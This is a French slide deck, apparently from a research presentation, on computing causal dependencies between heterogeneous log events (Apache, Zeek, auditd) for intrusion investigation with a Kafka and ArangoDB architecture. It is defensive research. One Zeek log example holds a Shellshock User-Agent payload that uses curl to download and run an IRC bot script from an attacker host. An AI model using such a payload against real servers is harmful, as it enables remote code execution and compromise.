
Dépendances
Causales au sens
de Lamport et de
D'Ausbourg




CACD décrit l'activité du
système supervisé

$$\text{Obs}((a, (o, t))) = \{(e_i, o, t_{ei})\} \cup \{(\emptyset, o, t_a)\}$$

Dépendance causale entre événements bruts



Dépendances
Causales au sens
de Lamport et de
D'Ausbourg




CACD décrit l'activité du
système supervisé


Tout événement contextuel
observé est lié à une ligne de
log (événement brut)



Dépendance causale entre événements bruts



Dépendances
Causales au sens
de Lamport et de
D'Ausbourg



CACD décrit l'activité du
système supervisé

Tout événement contextuel
observé est lié à une ligne de
log (événement brut)

Dépendances
Causales entre
Événements
Hétérogènes



Modèle global mettant en évidence les relations entre
objets actifs, objets passifs, et événements [6]

Contexte
État de l'Art
Contribution
Implémentation

- Stratégie Descendante
- Stratégie Ascendante
- Architecture

Évaluation
Conclusion & Perspectives

Stratégie Descendante

Calcul de CACD

Vision omnisciente du système

[ECD] [CECD] [CACD]

Observation des Actions contextuelles



Enregistrement des événements contextuels



Enregistrement des Événements bruts

Observation des dépendances causales entre actions contextuelles



Enregistrement des dépendances causales entre événements contextuels



Enregistrement des dépendances causales entre événements bruts

Nous devons être capable de :

- Observer des actions effectuées par les objets supervisés
- Observer les états des objets liés à ces actions
- Identifier et tracer les dépendances causales entre actions contextuelles
- Calculer la fonction **Obs** pour enregistrer ces informations sous forme d'événements

Stratégie Descendante

Calcul de CACD

Vision omnisciente du système

[ECD] [CECD] [CACD]

Observation des Actions contextuelles



Enregistrement des événements contextuels



Enregistrement des Événements bruts

Observation des dépendances causales entre actions contextuelles



Enregistrement des dépendances causales entre événements contextuels



Enregistrement des dépendances causales entre événements bruts

Nous devons être capable de :

- Observer des actions effectuées par les objets supervisés
- Observer les états des objets liés à ces actions
- Identifier et tracer les dépendances causales entre actions contextuelles
- Calculer la fonction **Obs** pour enregistrer ces informations sous forme d'événements

Stratégie Descendante

Calcul de CACD

Vision omnisciente du système

[CACD]

Observation des
Actions contextuelles

Observation des
dépendances causales entre
actions contextuelles

Nous devons être capable de :

- Observer des actions effectuées par les objets supervisés

Difficile de mettre en place un tel système de supervision :
Outils non disponibles
Coût en terme de performance



Enregistrement des
Événements bruts



Enregistrement des
dépendances causales entre
événements bruts

causales entre actions contextuelles

- Calculer la fonction **Obs** pour enregistrer ces informations sous forme d'événements

[ECD]

Stratégie Ascendante

Utilisation de la **sémantique** des événements :
⇒ Approximation des événements contextuels
⇒ Calcul des actions contextuelles

[ECD] [CECD] [CACD]

Actions contextuelles correspondantes



Déduction des événements contextuels



Événements bruts

Connaissance des dépendances causales entre actions contextuelles



Déduction des dépendances causales entre événements contextuels



Déduction des dépendances causales entre événements bruts

```
type=SYSCALL msg=audit(1585927592.670:62327):  
arch=c000003e syscall=288 success=yes exit=10 [...]  
ppid=22891 pid=22898 [...] ses=4294967295 comm="apache2"  
exe="/usr/sbin/apache2" key=(null)  
type=SOCKADDR msg=audit(1585927592.670:62327):  
saddr=02008108AC100002000000000000000000  
(saddr= (AF_INET) 172.16.0.1 : 33032)
```

Stratégie Ascendante

Utilisation de la **sémantique** des événements :
⇒ Approximation des événements contextuels
⇒ Calcul des actions contextuelles

[ECD] [CECD] [CACD]

Actions contextuelles correspondantes



Déduction des événements contextuels



Événements bruts

Connaissance des dépendances causales entre actions contextuelles



Déduction des dépendances causales entre événements contextuels



Déduction des dépendances causales entre événements bruts



(\emptyset, s, t_e)

apache2
pid 22898

(e, apa, t_e)

```
type=SYSCALL msg=audit(1585927592.670:62327):  
arch=c000003e syscall=288 success=yes exit=10 [...]  
ppid=22891 pid=22898 [...] ses=4294967295 comm="apache2"  
exe="/usr/sbin/apache2" key=(null)  
type=SOCKADDR msg=audit(1585927592.670:62327):  
saddr=02008108AC1000020000000000000000  
(saddr= (AF_INET) 172.16.0.1 : 33032)
```

Stratégie Ascendante

Utilisation de la **sémantique** des événements :

⇒ Approximation des événements contextuels

⇒ Calcul des actions contextuelles

[ECD] [CECD] [ACCD]

Actions contextuelles correspondantes



Déduction des événements contextuels



Événements bruts

Connaissance des dépendances causales entre actions contextuelles



Déduction des dépendances causales entre événements contextuels



Déduction des dépendances causales entre événements bruts

a = accept4() [Syscall 288]

(Ø, (s, t_a))

(a, (apa, t_a))

172.16.0.1
33032

(Ø, s, t_e)

apache2
pid 22898

(e, apa, t_e)

```
type=SYSCALL msg=audit(1585927592.670:62327):  
arch=c000003e syscall=288 success=yes exit=10 [...]  
ppid=22891 pid=22898 [...] ses=4294967295 comm="apache2"  
exe="/usr/sbin/apache2" key=(null)  
type=SOCKADDR msg=audit(1585927592.670:62327):  
saddr=02008108AC1000020000000000000000  
(saddr= (AF INET) 172.16.0.1 : 33032)
```

Stratégie Ascendante

Utilisation de la **sémantique** des événements :

⇒ Approximation des événements contextuels

⇒ Calcul des actions contextuelles

[ECD] [CECD] [ACCD]

Actions contextuelles correspondantes

Connaissance des dépendances causales entre actions contextuelles

Déduction des événements contextuels

Déduction des dépendances causales entre événements contextuels

Événements bruts



a = accept4() [Syscall 288]
(Ø, (s, t_a)) ↪ (a, (apa, t_a))

172.16.0.1
33032

(Ø, s, t_e)

apache2
pid 22898

(e, apa, t_e)

```
type=SYSCALL msg=audit(1585927592.670:62327):  
arch=c000003e syscall=288 success=yes exit=10 [...]  
ppid=22891 pid=22898 [...] ses=4294967295 comm="apache2"  
exe="/usr/sbin/apache2" key=(null)  
type=SOCKADDR msg=audit(1585927592.670:62327):  
saddr=02008108AC1000020000000000000000  
(saddr= (AF INET) 172.16.0.1 : 33032)
```

Stratégie Ascendante

Utilisation de la **sémantique** des événements :

⇒ Approximation des événements contextuels

⇒ Calcul des actions contextuelles

[ECD] [CECD] [ACCD]

Actions contextuelles correspondantes

Connaissance des dépendances causales entre actions contextuelles

Déduction des événements contextuels

Déduction des dépendances causales entre événements contextuels

Événements bruts

Déduction des dépendances causales entre événements bruts

a = accept4() [Syscall 288]

$(\emptyset, (s, t_a)) \rightarrow (a, (a, p, t_a))$

172.16.0.1
33032

apache2
pid 22898

$(\emptyset, s, t_e) \rightarrow (e, a, p, t_e)$

```
type=SYSCALL msg=audit(1585927592.670:62327):  
arch=c000003e syscall=288 success=yes exit=10 [...]  
ppid=22891 pid=22898 [...] ses=4294967295 comm="apache2"  
exe="/usr/sbin/apache2" key=(null)  
type=SOCKADDR msg=audit(1585927592.670:62327):  
saddr=02008108AC1000020000000000000000  
(saddr= (AF INET) 172.16.0.1 : 33032)
```

Stratégie Ascendante

Utilisation de la **sémantique** des événements :
⇒ Approximation des événements contextuels
⇒ Calcul des actions contextuelles

[ECD] [CECD] [ACD]

Actions contextuelles correspondantes

Connaissance des dépendances causales entre actions contextuelles

Déduction des événements contextuels

Déduction des dépendances causales entre événements contextuels

Événements bruts

Déduction des dépendances causales entre événements bruts

```
{"__source__": "Net_Zeek.log", "__type__": "NET",  
"uid": "C7SKfD3hbTetA4cQb2", "ts": "2020-04-  
03T15:28:45.389087Z", "id.orig_h": "172.16.0.2", "id.orig_  
p": 33032, "id.resp_h": "192.168.51.100",  
"id.resp_p": 80, "method": "GET", "host": "172.16.0.1", "uri"  
: "/cgi-bin/shell.sh", "user_agent": "() { :;};  
/usr/bin/perl -e 'print \"Content-Type: text/plain\\r\\n\\n\\r\\nATTACK SUCCESS\\n\"; system(\"/usr/bin/curl  
http://172.16.0.2/attacker1-irc-bot.pl -o /tmp/core;  
perl /tmp/core; rm /tmp/core;\"');'"}
```

▽

```
type=SYSCALL msg=audit(1585927592.670:62327):  
arch=c000003e syscall=288 success=yes exit=10 [...]  
ppid=22891 pid=22898 [...] ses=4294967295 comm="apache2"  
exe="/usr/sbin/apache2" key=(null)  
type=SOCKADDR msg=audit(1585927592.670:62327):  
saddr=02008108AC1000020000000000000000  
(saddr= (AF_INET) 172.16.0.1 : 33032)
```

Architecture – Nos besoins

Calcul de CECD

- Identification des objets
- Calcul des événements contextuels [CE]
- Calcul des dépendances causales [CD]
(Flux d'Info + Échanges de Msg)
- Calcul des sessions
- Gestion des lignes de temps (Timelines)

Transform Component

Architecture répartie

Transport des données

- Aucune perte de données entre les différents composants (Transform Component)
- Système permettant à chaque composant de calculer à son rythme
- Rétention des données en cas d'indisponibilité
- Temps réel



Système de publication-souscription

Stockage des données

- Base de données adaptée pour les structures de graphe
- Calcul de traversées de graphe
- Adaptée à la recherche textuelle

 **ArangoDB**

BDD Graphe multi-modèles

Architecture – Nos besoins

Calcul de CECD

- Identification des objets
- Calcul des événements contextuels [CE]
- Calcul des dépendances causales [CD]
(Flux d'Info + Échanges de Msg)
- Calcul des sessions
- Gestion des lignes de temps (Timelines)
- Transform Component

Architecture répartie

Transport des données

- Aucune perte de données entre les différents composants (Transform Component)
- Système permettant à chaque composant de calculer à son rythme
- Rétention des données en cas d'indisponibilité
- Temps réel



Système de publication-souscription

Stockage des données

- Base de données adaptée pour les structures de graphe
- Calcul de traversées de graphe
- Adaptée à la recherche textuelle



BDD Graphe multi-modèles

Architecture – Nos besoins

Calcul de CECD

- Identification des objets
- Calcul des événements contextuels [CE]
- Calcul des dépendances causales [CD]
(Flux d'Info + Échanges de Msg)
- Calcul des sessions
- Gestion des lignes de temps (Timelines)

□ Transform Component

Architecture répartie

Transport des données

- Aucune perte de données entre les différents composants (Transform Component)
- Système permettant à chaque composant de calculer à son rythme
- Rétention des données en cas d'indisponibilité
- Temps réel



Système de publication-souscription


Stockage des données

- Base de données adaptée pour les structures de graphe
- Calcul de traversées de graphe
- Adaptée à la recherche textuelle


 ArangoDB

BDD Graphe multi-modèles


Architecture répartie



Architecture répartie




Architecture répartie



Architecture répartie

Apache



Firewall
Zeek NIDS

MySQL

Legend

Transform Component

Load Component

Kafka Topic

→ Publishes To

→ Suscribes To

Construction du graphe CECD

Déduction des objets + Timestamp

Apache \Rightarrow Déduction d'échanges de messages
App Log



$netw_{apa}^{ext}$ $\longrightarrow t_{apa}$

$saccept$ $\longrightarrow t_{apa}$

$apache$ $\longrightarrow t_{apa}$

$sconnect$ $\longrightarrow t_{apa}$

$netw_{apa}^{int}$ $\longrightarrow t_{apa}$

Firewall \Rightarrow Déduction d'échanges de messages
Zeek NIDS



$netw_{zeek}^{int}$ $\longrightarrow t_{zeek}$

$netw_{sql}^{int}$ $\longrightarrow t_{sql}$

$saccept$ $\longrightarrow t_{sql}$

MySQL \Rightarrow Déduction de flux d'information
Auditd



$mysqld$ $\longrightarrow t_{sql}$

$movies.db$ $\longrightarrow t_{sql}$

$tab_schem.db$ $\longrightarrow t_{sql}$

Appels \Rightarrow Déduction de flux d'information
Systèmes

Construction du graphe CECD

Déduction des objets + Timestamp

Apache
App Log \Rightarrow Déduction d'échanges de messages



$netw_{apa}^{ext}$ $\rightarrow t_{apa}$

$saccept$ $\rightarrow t_{apa}$

$apache$ $\rightarrow t_{apa}$

$sconnect$ $\rightarrow t_{apa}$

$netw_{apa}^{int}$ $\rightarrow t_{apa}$

Zeek NIDS
Alertes + Connection \Rightarrow Déduction d'échanges de messages Investigation



$netw_{zeek}^{int}$ $\rightarrow t_{zeek}$

$netw_{sql}^{int}$ $\rightarrow t_{sql}$

$saccept$ $\rightarrow t_{sql}$

$mysqld$ $\rightarrow t_{sql}$

$movies.db$ $\rightarrow t_{sql}$

Netfilter
Connection \Rightarrow Déduction d'échanges de messages Pont entre Réseau et OS



Auditd
Appels Systèmes \Rightarrow Déduction de flux d'information Déduction de Sessions

$tab_schem.db$ $\rightarrow t_{sql}$

Construction du graphe CECD

Déduction des objets + Timestamp

Apache \Rightarrow Déduction d'échanges de messages
App Log



Zeek NIDS \Rightarrow Déduction d'échanges de messages
Alertes + Connection



